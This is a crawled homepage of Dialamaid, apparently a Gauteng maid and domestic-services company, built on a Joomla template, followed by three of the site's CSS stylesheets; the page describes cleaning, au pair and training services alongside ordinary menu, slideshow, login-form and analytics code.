

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dialamaid.co.za/
body_size: 24785
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
  <base href="http://dialamaid.co.za/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Johannesburg North, Pretoria, Gauteng, Maid, Services, cleaning" />
  <meta name="description" content="The Best Maid and Domestic Services in South Africa" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>DIALAMAID | The Best Maid &amp; Domestic Services in South Africa</title>
  <link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/vt_weightloss/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/vt_weightloss/vtemtools/menus/css/style.css" type="text/css" />
  <link rel="stylesheet" href="http://dialamaid.co.za/modules/mod_vtem_imageshow/css/styles.css" type="text/css" />
  <style type="text/css">
.floatleft{float:left;}.floatright{float:right;}.none{display:none !important; visibility:hidden !important;}.navleft,.navleft1{width:30% !important;}.navright,.navright1{width:30% !important;}.contentwidthr{width:70% !important;}.contentwidthl{width:70% !important;}.contentwidth{width:40% !important;}.vt_section{width:980px !important}body#vtem{font-family:Arial, Helvetica, sans-serif !important; font-size:12px !important;}.headermanual1{width:25% !important;}.headermanual2{width:75% !important;}.headermanual3{width:0% !important;}.headermanual4{width:0% !important;}.headermanual5{width:0% !important;}.headermanual6{width:0% !important;}.vt_width50{width:50% !important;}.vt_width100{width:100% !important;}.vt_width100{width:100% !important;}.insetmanual1{width:% !important;}.insetmanual2{width:% !important;}.vt_width100{width:100% !important;}.vt_width100{width:100% !important;}.vt_width25{width:25% !important;}.vt_width100{width:100% !important;}#imageshowid94 .container_skitter img,#imageshowid94 .container_skitter .image,#imageshowid94 .container_skitter .image a{width:100%;height:100%;display: block;}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/k2/assets/js/k2.noconflict.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/templates/vt_weightloss/vtemtools/menus/vtem_menu.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});var K2SitePath = '/';window.addEvent('load', function() {
				new JCaption('img.caption');
			});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({});
				});
  </script>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/vt_weightloss/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/vt_weightloss/css/styles/style1.css" type="text/css" />
<link rel="stylesheet" href="/templates/vt_weightloss/css/responsive.css" type="text/css" /><!--[if lte IE 6]>
<script src="/templates/vt_weightloss/vtemtools/warning.js"></script>
<script>window.onload=function(){e("/templates/vt_weightloss/vtemtools/ie6_warning/")}</script>
<![endif]-->
<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
<![endif]-->
</head><body id="vtem" class="webkit safari chrome mac com_content featured template-style1">
	<div id="vt_body_wrapper">
      <div id="vt_main_wrapper">
		<div id="vt_wrapper" class="clearfix">
			<!-- /////////////////// HEADER LAYOUT ///////////////////////////////-->
			<div id="vt_header_section" class="vt_header_section clearfix">	
            		  
                    <div class="vt_wrapper_header clearfix">
                    	<div class="vt_section clearfix">				
                         <div id="vt_header" class="vt_header clearfix">
                              <div class="headermanual1  floatleft"><div class="vt_module_inside"><a id="vt_logo" href="http://dialamaid.co.za/"><img src="templates/vt_weightloss/css/styles/vt_logo_style1.png" alt="VTEM Logo" /></a></div></div><div class="headermanual2 separator_header floatleft"><div class="vt_module_inside defaultmenu"><div id="vt_main_menu" class="vt_menufix clearfix"><div id="vtem_menu" class="mlmenu plus blindv"><ul class="menu_vtem_nav">
<li id="item-482" class="current active"><a href="/" > <span> Home</span></a></li><li id="item-483"><a href="/about-us" > <span> About</span></a></li><li id="item-537" class="parent"><a href="/services" > <span> Services</span></a><ul><li id="item-538"><a href="/services/maid-services" > <span> Maid Services</span></a></li><li id="item-539"><a href="/services/additional-services" > <span> Additional Services</span></a></li><li id="item-540"><a href="/services/training" > <span> Training</span></a></li></ul></li><li id="item-541"><a href="/book-today" > <span> Book Today</span></a></li><li id="item-542"><a href="/fees" > <span> Fees</span></a></li><li id="item-545"><a href="/site-map" > <span> Site Map</span></a></li><li id="item-555"><a href="/tips" > <span> Tips</span></a></li></ul></div><a href="#vtem_menu_mobile" class="vtemdrildown vtemdrillround" id="vtflatmenu">Mobile menu</a><div id="vtem_menu_mobile" class="hidden vt_drilldown_menu" style="display:none;"><ul class="menu-mobi">
<li id="item-482" class="current active"><a href="/" > <span> Home</span></a></li><li id="item-483"><a href="/about-us" > <span> About</span></a></li><li id="item-537" class="parent"><a href="/services" > <span> Services</span></a><ul><li id="item-538"><a href="/services/maid-services" > <span> Maid Services</span></a></li><li id="item-539"><a href="/services/additional-services" > <span> Additional Services</span></a></li><li id="item-540"><a href="/services/training" > <span> Training</span></a></li></ul></li><li id="item-541"><a href="/book-today" > <span> Book Today</span></a></li><li id="item-542"><a href="/fees" > <span> Fees</span></a></li><li id="item-545"><a href="/site-map" > <span> Site Map</span></a></li><li id="item-555"><a href="/tips" > <span> Tips</span></a></li></ul></div></div></div></div>                         </div>
                         </div>
                     </div>  
                                                  
			</div> 
		   <!-- /////////////////// MAIN LAYOUT ///////////////////////////////-->
		   <div id="vt_main_section" class="vt_main_section clearfix">
           			
				                      	  <div class="vt_wrapper_showcase clearfix">	
                      	<div class="vt_section clearfix">
						 <div id="vt_showcase" class="vt_showcase clearfix">
							  <div class="vt_width100  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<div class="vtem-skitter-module">
	<script type="text/javascript" src="http://dialamaid.co.za/modules/mod_vtem_imageshow/js/jquery-ui-1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="http://dialamaid.co.za/modules/mod_vtem_imageshow/js/jquery.skitter.js"></script>
    <script type="text/javascript">
    var vtemimageshow = jQuery.noConflict();
    jQuery(document).ready(function(){
    jQuery('#imageshowid94').skitter({
              auto_play: 1,
              interval: 4500,
              animation: 'random',
              navigation: 1,
              stop_over: 0,
              numbers_align: 'left',
              enable_navigation_keys: 1,
              progressbar: 0,
              label: 1,
              width: '100%',
              height: '30%',
              minHeight: '',
              dots: false, numbers: false, preview: false, thumbs: false    });
    });
    </script>
    <div id="imageshowid94" class="vtem_image_show box_skitter box_skitter_large vtemskiternone">
        <ul class="skitter-data">
			              <li class="vtem-image-feature">
                <img class="vtem-carousel-image" src="http://dialamaid.co.za/images/slides/slide1.jpg" alt="VTEM Image Show" /><div class="label_text">
					 <div class="vtem_imagesshow_intro">
						<h4 class="vtemimageshow_title">You Can Trust Us</h4>
						<div class="vtemimageshow_content">We have the experience with a strong HR Background</div>	 
					 </div></div>              </li>
                          <li class="vtem-image-feature">
                <img class="vtem-carousel-image" src="http://dialamaid.co.za/images/slides/slide2.jpg" alt="VTEM Image Show" /><div class="label_text">
					 <div class="vtem_imagesshow_intro">
						<h4 class="vtemimageshow_title">Tired Of Housework?</h4>
						<div class="vtemimageshow_content">Our professionally trained maids are here for you.</div>	 
					 </div></div>              </li>
                          <li class="vtem-image-feature">
                <img class="vtem-carousel-image" src="http://dialamaid.co.za/images/slides/slide3.jpg" alt="VTEM Image Show" /><div class="label_text">
					 <div class="vtem_imagesshow_intro">
						<h4 class="vtemimageshow_title">Need An Au Pair?</h4>
						<div class="vtemimageshow_content">Or a Childminder? Contact us today.</div>	 
					 </div></div>              </li>
                          <li class="vtem-image-feature">
                <img class="vtem-carousel-image" src="http://dialamaid.co.za/images/slides/slide4.jpg" alt="VTEM Image Show" /><div class="label_text">
					 <div class="vtem_imagesshow_intro">
						<h4 class="vtemimageshow_title">Contact Us Today</h4>
						<div class="vtemimageshow_content">The good old fashioned way!</div>	 
					 </div></div>              </li>
                    </ul>
    </div>
    <div class="line_shadow"></div>
</div>         </div>   
		</div>
	</div></div>     
						 </div>
                         </div>
                       </div>   
				                      
                  <div id="vt_main_contaner" class="clearfix">
				                         <div class="vt_wrapper_feature clearfix">
                      	<div class="vt_section clearfix">
						 <div id="vt_feature" class="vt_feature clearfix">
							  <div class="vt_width100  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable modhtml_change_your">
        <div class="vt_box">
					<h3><span class="vt_heading1"><span class="vt_heading2">Hotline: 0117814950 Whatsapp: 0728406419</span></span></h3>
					

<div class="custom modhtml_change_your"  >
	<div class="change_your"><a href="services"><span class="images images_c1">.</span></a>
<h4>Our Range Of Services</h4>
Browse through various flexible options of services.</div>
<div class="change_your"><a href="book-today"><span class="images images_c3">.</span></a>
<h4>Book Your Maid Today</h4>
Use our easy registration form &amp; choose a service.</div>
<div class="change_your"><a href="fees"><span class="images images_c5">.</span></a>
<h4>Our Fee Structure</h4>
Affordably priced fees, from once a week to full time maids.</div>
<div class="change_your"><a href="about-us"><span class="images images_c2">.</span></a>
<h4>Our Efficient Team</h4>
We also offer maid training in child care, frail care, &amp; first aid</div>
<div class="change_your"><a href="contact-us"><span class="images images_c4">.</span></a>
<h4>FAQs</h4>
Frequently Asked Questions coming soon.</div>
<div class="change_your"><a href="services"><span class="images images_c6">.</span></a>
<h4>Additional Services</h4>
See our Services page to see all our home &amp; office offerings.</div></div>
         </div>   
		</div>
	</div></div>						 </div> 
                         </div>
                      <div class="clr"></div>    
                      </div>   
				   						<div id="vt_main_inside" class="clearfix">
                        <div class="vt_section clearfix">
						  <div id="vt_main_com" class="vt_auto_cols widthmain100 floatleft">
													 <div class="vt_component_inside">
<div id="system-message-container">
<div id="system-message">
</div>
</div><div class="blog-featured">




</div>
<div id="vt_inset" class="vt_inset clearfix"><div class="insetmanual1  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<h3><span class="vt_heading1"><span class="vt_heading2">Welcome To Dialamaid</span></span></h3>
					<div class="newsflash">



<p style="text-align: justify;"><img src="images/family.jpg" alt="Happy Family " title="Happy Family" width="290" height="193" align="right" style="float: left; margin-left: 20px; margin-right: 20px;" /></p>
<p style="text-align: justify;">Imagine coming from work to find our maid service has given you a clean house as neat, fresh, clean and welcoming as it could possibly be. Ironing, char service, laundry that's what our maids do in Gauteng.</p>
<p style="text-align: justify;">This leaves you free to prepare dinner. We also provide professional office cleaners, flexible maids and tea ladies. If you want a full time maid or maids or office cleaner or office cleaners you can contact us too. </p>
<p style="text-align: justify;">We are the leading domestic or domestics service in Gauteng. Our maid service is also available in Fourways, Sandton, Sunninghill and surroundings. Just dial us and we will be there in no time. We have offices in Randburg, Braamfontein and Pretoria. We can also train your maid or maids. We also deliver our maids, meaning you can have a lady in time or anytime. Affordable maids is our fame. </p>
<p style="text-align: justify;">Is your maid or office cleaner going on maternity leave? You can call us to cover the gap. We provide maids of all nationalities. Do you just need a spring cleaning, move in cleaning or move out cleaning? We can supply a team of maids to assist you.</p>
<p style="text-align: justify;">Our maids and office cleaners are police cleared and our cleaning company is insured for damages. We conduct comprehensive interviews before recruiting the maids or any maid and paper work is thoroughly checked. We are the cleaning service of choice, call us and we will be there. Domestics and maids is our expertise!</p>
<h3 style="text-align: center;">Welcome to our world!</h3>
</div>
         </div>   
		</div>
			<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<ul class="menu">
<li id="item-566"><a href="/terms-conditions" > <span> Terms &amp; Conditions</span></a></li></ul>         </div>   
		</div>
	</div></div></div> </div>
												</div>   
                        </div>           
						</div> 
                       </div>   
					                        <div class="vt_wrapper_utility clearfix"> 
                       <div class="vt_section clearfix">
						 <div id="vt_utility" class="vt_utility clearfix">
								<div class="vt_width100  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					

<div class="custom"  >
	<div class="own_products">
<h3>Dialamaid Tips For A Healthy Relationship With Us</h3>
Please do check our site from time to time as we will be posting useful tips from time to time.</div>
<div class="get_started"><a href="tips"><span>Learn More</span></a></div></div>
         </div>   
		</div>
	</div></div>						 </div>
                        </div> 
                       </div>  
					 
					          
			</div>
			<!-- /////////////////// FOOTER LAYOUT ///////////////////////////-->   
	<div id="vt_footer_section" class="vt_footer_section clearfix"> 
        <div id="vt_wapper_footer"> 
                            <div id="vt_footer" class="vt_footer clearfix">
                 <div class="vt_section clearfix">
                        <div class="vt_width25  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<h3><span class="vt_heading1"><span class="vt_heading2">Most Recent</span></span></h3>
					<ul class="latestnews">
	<li>
		<a href="/tips/25-how-to-prep-your-home-for-cleaning-service">
			How To Prep Your Home For Cleaning Service</a>
	</li>
	<li>
		<a href="/latest-news/24-welcome-to-dialamaid">
			Welcome To Dialamaid</a>
	</li>
	<li>
		<a href="/fees">
			Fees</a>
	</li>
	<li>
		<a href="/services/maid-services">
			Maid Services</a>
	</li>
	<li>
		<a href="/services/additional-services">
			Additional Services</a>
	</li>
	<li>
		<a href="/services/training">
			Training</a>
	</li>
	<li>
		<a href="/about-us">
			About Us</a>
	</li>
</ul>
         </div>   
		</div>
	</div></div><div class="vt_width25 separator_footer floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<h3><span class="vt_heading1"><span class="vt_heading2">Trending</span></span></h3>
					<ul class="mostread">
	<li>
		<a href="/fees">
			Fees</a>
	</li>
	<li>
		<a href="/services/maid-services">
			Maid Services</a>
	</li>
	<li>
		<a href="/about-us">
			About Us</a>
	</li>
	<li>
		<a href="/services/additional-services">
			Additional Services</a>
	</li>
	<li>
		<a href="/tips/25-how-to-prep-your-home-for-cleaning-service">
			How To Prep Your Home For Cleaning Service</a>
	</li>
	<li>
		<a href="/services/training">
			Training</a>
	</li>
	<li>
		<a href="/latest-news/24-welcome-to-dialamaid">
			Welcome To Dialamaid</a>
	</li>
</ul>
         </div>   
		</div>
	</div></div><div class="vt_width25 separator_footer floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					<h3><span class="vt_heading1"><span class="vt_heading2">Login Form</span></span></h3>
					<form action="/" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
				<div class="input-prepend input-append">
					<span class="add-on"><i class="icon-user tip" title="User Name"></i><label for="modlgn-username" class="element-invisible">User Name</label></span><input id="modlgn-username" type="text" name="username" class="input-small" tabindex="1" size="18" placeholder="User Name" /><a href="/component/users/?view=remind" class="btn hasTooltip" title="Forgot your username?"><i class="icon-question-sign"></i></a>
				</div>
			</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
				<div class="input-prepend input-append">
					<span class="add-on"><i class="icon-lock tip" title="Password"></i><label for="modlgn-passwd" class="element-invisible">Password</label></span><input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="2" size="18" placeholder="Password" /><a href="/component/users/?view=reset" class="btn hasTooltip" title="Forgot your password?"><i class="icon-question-sign"></i></a>
				</div>
			</div>
		</div>
				<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
            	<span class="button_login">
				<button type="submit" tabindex="3" name="Submit" class="btn btn-primary btn button">
				Log in                </button>
                </span>
			</div>
		</div>
				<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD00ODI=" />
		<input type="hidden" name="442d2c2b66a6433261d0bb5ca2291164" value="1" />	</div>
	</form>
         </div>   
		</div>
	</div></div><div class="vt_width25 separator_footer floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					
<p>
	<a title="Corona virus compliance" href="https://sacoronavirus.co.za/" target="_self" rel="noopener noreferrer">
		<img style="display: block; margin-left: auto; margin-right: auto; width: px; height: auto;" title="Latest Corona Information" src="modules/mod_corona/assets/images/corona.png" alt="" />
	</a>
</p>         </div>   
		</div>
	</div></div>                 </div>
                </div> 
                      
           <div class="wapper_copyright_gotop clearfix">
                      		 <div class="vt_section clearfix">
                 <div id="vt_copyright" class="vt_copyright clearfix">
                        <div class="vt_width100  floatleft"><div class="vt_module_inside">		<div class="vt_moduletable clearfix moduletable">
        <div class="vt_box">
					

<div class="custom"  >
	<p>Copyright © 2014 Dialamaid.co.za. Website design by <a href="http://www.inbsolutions.co.za" target="_blank" title="Helping make the internet look better">INB Solutions</a></p></div>
         </div>   
		</div>
	</div></div>                 </div>
              <div id="gotop"><p><a href="#vtem" title="Back to Top"><span>Go Top</span></a></p></div>                 </div> 
                      <div class="clr"></div>
             
           </div>
       </div>  
     </div>     
	</div>    
  </div>	   
</div>  
<script type="text/javascript" src="/templates/vt_weightloss/vtemtools/menus/fg.menu.js"></script>
<script type="text/javascript">
var vtemdrilldownm = jQuery.noConflict();jQuery(document).ready(function(){jQuery("#vtflatmenu").menu({content: jQuery("#vtflatmenu").next().html(),crumbDefaultText: ""});});

////////////////EQUA COLUNMS /////////////////
var Equalizer = new Class({
initialize: function(elements) {
this.elements = $$(elements);
},
equalize: function(hw) {
if(!hw) { hw = 'height'; }
var max = 0,
prop = (typeof document.body.style.maxHeight != 'undefined' ? 'min-' : '') + hw; //ie6 ftl
offset = 'offset' + hw.capitalize();
this.elements.each(function(element,i) {
var calc = element[offset];
if(calc > max) { max = calc; }
},this);
this.elements.each(function(element,i) {
element.setStyle(prop,max - (element[offset] - element.getStyle(hw).toInt()));
});
return max;
}
});
///////////////////////////////////////////////////////////////
/*
function fixHeight1 () {
var equalizer1 = new Equalizer("#vt_main_inside .vt_auto_cols").equalize("height");
}
window.addEvent ("load", function () {
fixHeight1.delay (300);
}); 
*/
</script>
<script type="text/javascript">
			var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
			document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
			</script>
			<script type="text/javascript">
			try {
			var pageTracker = _gat._getTracker("UA-17014902-1");
			pageTracker._trackPageview();
			} catch(err) {}</script>
			
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-119556608-2"></script>
<script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());

   gtag('config', 'UA-119556608-2');
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/vtemtools/menus/css/style.css
body_size: 3598
content:
.menu_vtem_nav,.menu_vtem_nav  *{margin:0;padding:0;}
div#vtem_menu{z-index:9999;}
#vtem_menu li li{margin:0;}
.menu_vtem_nav {line-height:1.0;float:left; position:relative; z-index:1001}
.vtem_menu_plus{ position:absolute; z-index:-99999; top:0; left:-9999em; overflow:hidden; text-indent:-99999px;}
.menu_vtem_nav  li{float:left;list-style:none;position:relative;}
div#vtem_menu li li a, div#vtem_menu li.active li a{display:block;padding:0;margin:0;text-decoration:none;float:none;}
.menu_vtem_nav  li ul.blindv{ display:none; overflow:visible; z-index:100; height:auto;}
.menu_vtem_nav  li ul{float:none;left:-999em;position:absolute;width:220px;z-index:102;}
.menu_vtem_nav  li:hover ul,
.menu_vtem_nav  li.sfHover ul{left:0px;top:25px;}
.menu_vtem_nav  li:hover li ul,
.menu_vtem_nav  li.sfHover li ul,
.menu_vtem_nav  li li:hover li ul,
.menu_vtem_nav  li li.sfHover li ul,
.menu_vtem_nav  li li li:hover li ul,
.menu_vtem_nav  li li li.sfHover li ul{top:-999em;}
.menu_vtem_nav  li li:hover ul,
.menu_vtem_nav  li li.sfHover ul,
.menu_vtem_nav  li li li:hover ul,
.menu_vtem_nav  li li li.sfHover ul,
.menu_vtem_nav  li li li li:hover ul,
.menu_vtem_nav  li li li li.sfHover ul{left:220px;top:0px;}
.menu_vtem_nav  li li{position:relative;float:none;width:100%;}
/*** EDIT THESE CSS CODES WITH CARE: ENDS ***/
#vtem_menu ul.menu_vtem_nav{
	margin: 0;
	padding: 0;
}		
element.style {
    height: 148px;
    overflow: hidden;
}
#vtem_menu ul.menu_vtem_nav li ul {
    margin-left: auto;
    margin-top: 0;
}
.menu_vtem_nav ul {
    background-color: #4a4d51;
    background-position: left top;
    background-repeat: no-repeat;
}
#vtem_menu ul.menu_vtem_nav li{
	display:block;
	margin:0px;
}
#vtem_menu ul li a{
	margin:0;
	display:block;
	float: left;
	line-height:50px;
	height:50px;
	padding: 0px 15px;
}	
#vtem_menu ul li ul li a,
#vtem_menu ul li ul li ul li a,
#vtem_menu ul li ul li ul li ul li a,
#vtem_menu ul li ul li ul li ul li ul li a{height:33px !important; line-height:33px !important;}		
#vtem_menu ul.menu_vtem_dropline li ul li a{ line-height:15px; height:15px;}
#vtem_menu ul.menu_vtem_nav ul li{
	display:block;
	padding:0 0 0 15px;
	text-align:left;
	width:200px;
}
#vtem_menu ul ul li a{
	display:block;
}
#vtem_menu ul ul li a:hover,
#vtem_menu ul li.active.parent ul a:hover {
	display:block;
}
/*** Fancy CSS here ***/
#vtem_menu li.vtem_fancybackground {
z-index: 1502;
position: absolute;
top:0;
height:5px;
background-color:#f80;
display:block;
visibility:hidden;
}
/*----------------------DROPLINE MENU---------------------------*/
ul.menu_vtem_dropline,
ul.menu_vtem_dropline li,
ul.menu_vtem_dropline ul {
 list-style: none;
 margin: 0;
 padding: 0;
}
ul.menu_vtem_dropline {
 width: 100%;
 position: relative;
 z-index: 597;
 float: left;
}
ul.menu_vtem_dropline li {
 float: left;
}
ul.menu_vtem_dropline li.hover,
ul.menu_vtem_dropline li:hover {
 position: relative;
 z-index: 599;
 cursor: default;
}
ul.menu_vtem_dropline ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 598;
 width: 100%;
 display:block;
}
ul.menu_vtem_dropline ul li {
 float: none;
 float:left;
 display:block;
}
ul.menu_vtem_dropline ul li a,ul.menu_vtem_dropline ul li a span{
display:block;
line-height:normal;
}
ul.menu_vtem_dropline ul ul {
 top: 1px;
 left: 99%;
}
ul.menu_vtem_dropline li:hover > ul {
 visibility: visible;
}
ul.menu_vtem_dropline li.hover,
ul.menu_vtem_dropline li:hover {
 position: static;
}


--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/template.css
body_size: 1652
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
@import url("components.css");
@import url("modules.css");
@import url("layouts.css");
@import url("navigation.css");
@import url("forms.css");
@import url("typo.css");
@import url("error.css");
@import url("3rd_party.css");
@import url("responsive.css");
/* #######################  GENERAL SETTINGS ############################ */
body {
	color: #666;
	margin:0;
	padding:0;
	line-height:1.8;
	height:100%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	background:#fff;
	}
	
/*  Global Formatting */
h1 {font-size:180%;line-height: 1em;font-weight: 900;}
h2 {font-size:160%;line-height: 1em;font-weight: 900;}
h3 {font-size:140%;line-height: 1em;font-weight: 900;}
h4 {font-size:120%;line-height: 1em;font-weight: 900;}
h5 {font-size:100%;line-height: 1em;font-weight: 900;}
h6 {font-size:80%;line-height: 1em;font-weight: 900;}
a,a:link,a:visited{outline:none;}
a{-moz-transition: color 0.2s linear 0s;}
a:hover{text-decoration:underline;}
#vtem-nt{position: absolute; top: 0px; left: -5500px;}
img {border: 0 none; margin:2px 10px 2px 2px; padding:0;}
*{margin:0; padding:0}
ul,ol{ margin-left:12px;}
p{ padding-bottom:15px; margin:0px 0px 0px 0px;}
pre, blockquote, h1, h2, h3, h4, h5, h6{
    margin: 0px 0;
    padding: 0px 0px 0px 0px;
}
/* Clears Divs */
.clr{clear: both; height:0px;overflow: hidden;}
/* Clearfix  */
.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
  /* #######################  END GENERAL SETTINGS ############################ */


--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/styles/style1.css
body_size: 4978
content:
.moduletable_clients h3, div.k2LoginBlock ul li a:hover, .dropcap, a:link, a:visited, .menu a:hover, #current a, #page .contentheading, div.k2TagCloudBlock a:hover, #active_menu, .contentpane_vtem_popup a, a.results, #vt_copyright a:hover, .weblinks a:hover, #vt_menu_footer ul li a:hover, #current ul li a:hover, ul.VMmenu li a:hover, .nspArtPage a.readon, .mostread li a:hover, .fg-menu li a:hover, .fg-menu li.active a, .fg-menu li.active.parent a, .fg-menu li.active.parent li.active.parent a, a:hover.pathway, ul.VMmenu li.VmOpen a, #vt_top .moduletable h3, .moduletable a:hover.mainlevel, .pagination a, ul li.active a:hover, ul li.active a span:hover, .current a span, .current ul li a:hover span, .current ul li a span:hover, #vt_bottom ul li a, #vt_bottom ul li a:hover, div.itemTagsBlock ul.itemTags li a:hover, div.k2ItemsBlock ul li a:hover.moduleItemTitle, div.userItemTagsBlock ul.userItemTags li a:hover, .items-row .contentheading a:hover, .nspArt h4.nspHeader a:hover, div.moduletable_menu ul.menu.mod_about li a:hover, .vtem-tabs-wrapper .newsflash-title a:hover, div.catItemReadMore a:hover, div.tagItemReadMore a:hover, div.userItemReadMore a:hover{color:#EC3095; text-decoration:none;}
